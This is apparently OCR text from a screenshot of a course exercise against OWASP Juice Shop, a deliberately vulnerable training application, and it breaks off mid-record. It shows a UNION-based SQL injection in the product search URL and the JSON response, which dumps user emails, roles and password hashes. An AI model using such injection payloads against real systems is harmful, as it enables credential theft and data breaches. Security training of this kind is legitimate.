 OWASP Juice Shop
Kelas-KWA-2025/week2-
Error: SQLITE_ERROR: nea
localhost:3000/rest/produ
localhost:3000/rest/produ
localhost:3000/rest/products/search?q=test%27))%20UNION%20SELECT%20username,%20password,%20role,%20deletedAt,%20isActive,%20createdA...
r
Pretty print
{
"status": "success",
"data": [
{
"id": "",
"name": "0192023a7bbd73250516f069df18b500",
"description": "admin",
"price": null,
"deluxePrice": 1,
"image": "2025-09-10 04:49:22.602 +00:00",
"createdAt": 1,
"updatedAt": "admin@juice-sh.op",
"deletedAt": "assets/public/images/uploads/defaultAdmin.png"
},
{
"id": "",
"name": "030f05e45e30710c3ad3c32f00de0473",
"description": "customer",
"price": null,
"deluxePrice": 1,
"image": "2025-09-10 04:49:22.605 +00:00",
"createdAt": 11,
"updatedAt": "amy@juice-sh.op",
"deletedAt": "assets/public/images/uploads/default.svg"
},
{
"id": "",
"name": "05f92148b4b60f7dacd04cceebb8f1af",
"description": "customer",
"price": null,
"deluxePrice": 1,
"image": "2025-09-10 04:49:22.605 +00:00",
"createdAt": 16,
"updatedAt": "uvogin@juice-sh.op",
"deletedAt": "assets/public/images/uploads/default.svg"
},
{
"id": "",
"name": "0c36e517e3fa95aabf1bbffc6744a4ef",